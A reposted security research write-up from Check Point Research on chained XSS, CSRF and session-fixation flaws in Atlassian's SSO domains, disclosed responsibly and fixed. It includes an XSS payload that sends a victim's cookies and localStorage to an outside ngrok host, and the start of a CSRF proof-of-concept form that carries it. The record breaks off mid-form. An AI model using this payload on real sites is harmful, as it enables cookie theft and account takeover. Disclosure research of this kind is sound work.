With more than 130,000 customers globally, and millions of users, the Australian 2002 founded company “Atlassian” develops products for software developers, project managers and other software related teams that uses the platform for data collaboration and information sharing.
Tags: security
via Pocket https://ift.tt/3d9kKBS original site
July 01, 2021 at 11:26AM
Comments
from: github-actions[bot] on: 7/1/2021
A supply-chain breach: Taking over an Atlassian account - Check Point Research
A supply-chain breach: Taking over an Atlassian account
June 24, 2021
Research By: Dikla Barda, Yaara Shriki, Roman Zaikin and Oded Vanunu
Background
With more than 180,000 customers globally, and millions of users, the Australian 2002 founded company “Atlassian” develops products for software developers, project managers and other software related teams that uses the platform for data collaboration and information sharing.
While workforces globally turned to remote work as a result of the outbreak of COVID-19, tools such as the ones offered by Atlassian became more popular and critical for teams while the need for a seamless transition to a new work mode became a global necessity.
Atlassian, referring to this as “The Rise of Work Anywhere”, conducted a research about the nature of remote work during the Pandemic. The study surveyed more than 5,000 participants in Australia, France, Germany, Japan, and the US, and shows how the nuances of modern work have been amplified, demanding a shift in the way organizations manage an increasingly distributed workforce.
Breaking on through the Platform
On November 16, 2020 Check Point Research (CPR) uncovered chained vulnerabilities that together can be used to take over an account and control some of Atlassian apps connected through SSO, Some of the affected domains are:
- jira.atlassian.com
- confluence.atlassian.com
- getsupport.atlassian.com
- partners.atlassian.com
- developer.atlassian.com
- support.atlassian.com
- training.atlassian.com
What makes a supply chain attack such as this one so significant is the fact that once the attacker leverages these vulnerabilities and takes over an account, he can plant backdoors that he can use in the future for his attack. This can create a severe damage which will be identified and controlled only much after the damage is done.
Check Point Research responsibly disclosed this information to the Atlassian teams which and a solution was deployed to ensure its users can safely continue to share info on the various platforms
Deep Dive
Atlassian uses SSO (Single Sign-On) to navigate between Atlassian products such as JIRA, Confluence and Partners.
Atlassian implements various web security measures such as CSP, SameSite “Strict” cookies and HttpOnly cookies. We had to bypass these security methods using a combination of several attack techniques. Overall we were able to achieve Full Account Take-Over.
First, we had to find a way to inject code into Atlassian – which we used the XSS and CSRF for. Then, using this code injection, we were able to add a new session cookie to the user’s account, and by combining the session fixation vulnerability in Atlassian domains, we were able to take over accounts.
Let us dive in into the first bug we found:
XSS
The first security issue was found on the subdomain training.atlassian.com. The Training platform offers users courses or credits.
We noticed that the Content Security Policy (CSP) was configured poorly on this subdomain with ‘unsafe-inline’ and ‘unsafe-eval’ directives which allows script execution. This makes this subdomain a perfect starting point for our research
We examined the request parameters when adding courses and credits to the shopping cart. We found that when the item type is “training_credit”, an additional parameter called “options._training_credit_account” is added to request. This parameter was found vulnerable to XSS.
Let’s test a simple payload to receive all of the user’s cookies and local storage:
"><svg/onload="window.location.href=`//7a4389292a5d.ngrok.io?l=${JSON.stringify(localStorage)}&c=${document.cookie}`">
It works!
And we received all the cookies and the local storage of the target:
CSRF
Since the Stored XSS can only be run when adding items to the shopping cart, we needed to make the user add a malicious item without their notice. Then, because there is no CSRF token we could perform CSRF attack on the shopping list and execute our payload.
In order to achieve that, we uploaded the following POC to our servers and sent it to the victim:
<html>
<input type=”hidden” name=”options._training_credit_account” value=’”><svg/onload=”window.location.href=`//7a4389292a5d.ngrok.io?l=${JSON.stringify(localStorage)}&c=${document.cookie}`”>’>



